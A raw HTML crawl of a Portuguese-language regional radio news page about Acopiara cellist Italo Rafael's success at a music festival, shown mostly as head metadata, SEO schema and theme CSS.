

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/
body_size: 28105
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg" />
	<meta property="og:url" content="https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/" />
<meta property="og:title" content="Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP" />
<meta property="og:description" content="[caption id="attachment_356" align="alignleft" width="768"]FOTOS: EUNIVAN SILVA[/caption]O acopiarense Italo Rafael, que já estuda Música há 7 anos, toca violoncelo, começou como aluno da escola de musica Eleazar de Carvalho em Iguatu. " />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/">
<meta name="twitter:title" content="Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP">
<meta name="twitter:description" content="[caption id="attachment_356" align="alignleft" width="768"]FOTOS: EUNIVAN SILVA[/caption]O acopiarense Italo Rafael, que já estuda Música há 7 anos, toca violoncelo, começou como aluno da escola de musica Eleazar de Carvalho em Iguatu. ">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP |</title>
	<link rel="canonical" href="https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP |" />
	<meta property="og:description" content="O acopiarense Italo Rafael, que já estuda Música há 7 anos, toca violoncelo, começou como aluno da escola de musica Eleazar de Carvalho em Iguatu." />
	<meta property="og:url" content="https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2013-01-15T16:17:11+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="510" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#article","isPartOf":{"@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP","datePublished":"2013-01-15T16:17:11+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/"},"wordCount":152,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  5.jpg","keywords":["Eleazar","Festival","Italo","Música","Muniz","Rafael","Sônia"],"articleSection":["Regional"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/","url":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/","name":"Mais FM - Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#primaryimage"},"image":{"@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  5.jpg","datePublished":"2013-01-15T16:17:11+00:00","breadcrumb":{"@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#podcast_player_359","object":{"@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  5.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  5.jpg","width":768,"height":510},{"@type":"BreadcrumbList","@id":"https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fcearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fcearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

